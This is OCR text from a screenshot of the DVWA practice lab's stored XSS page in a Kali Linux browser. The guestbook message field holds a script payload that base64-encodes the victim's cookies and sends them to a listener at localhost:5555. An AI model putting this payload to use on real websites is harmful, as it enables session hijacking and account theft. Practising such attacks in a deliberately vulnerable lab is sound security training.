 1 2 3 4
3:43
Damn Vulnerable Web Ap
localhost:5555/ciao/captured
192.168.109.150/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Miao
Message *
<script>var i = new Image(); i.src='http://localhost:5555
/login.php?q='+btoa(document.cookie)</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: hello
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)